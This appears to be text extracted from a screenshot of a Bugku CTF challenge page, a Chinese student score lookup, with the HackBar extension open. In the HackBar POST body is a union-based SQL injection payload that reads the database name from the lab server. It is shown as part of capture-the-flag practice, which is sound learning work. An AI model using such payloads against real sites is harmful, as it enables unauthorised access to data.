 不安全 114.67.246.176:10196/index.php 10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... Starsnow _ 安全团队 Destiny - Destiny Cardinal »
成绩查询
1,2,3...
Submit
skctf的成绩单
Math English Chinese
2 3 4
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:10196/index.php
Enable POST
enctype
application/x-www-form-urlenc...
Body
id=-1' union select database(),2,3,4#
ADD HEADER
Console What's New
top Filter Default
DevTools failed to load SourceMap: Could not load
content for chrome-extension://ncennffkjdiamlpmcbajkm
aiiiddgioo/js/xl-content.js.map: HTTP error: status
code 404, net::ERR_UNKNOWN_URL_SCHEME